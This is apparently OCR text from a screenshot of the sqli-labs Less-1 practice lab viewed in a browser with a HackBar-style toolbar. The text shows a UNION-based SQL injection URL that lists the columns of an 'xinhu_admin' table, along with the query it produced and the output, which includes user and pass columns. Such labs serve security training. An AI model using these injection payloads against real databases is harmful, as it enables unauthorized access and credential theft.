 localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_n
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='xinhu_admin' and table_schema='rockxinhu' --+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='xinhu_admin' and table_schema='rockxinhu' -- ' LIMIT 0,1
Your Login
name:id,num,user,name,pass,loginci,status,type,sex,tel,face,deptid,deptname,deptids,deptnames,rankings,deptallname,superid,superman,ranking,sort,deptpath,superpath,groupname,mobile,apptx,workdate,em
Your Password:3
SQLI DUMB SERIES-1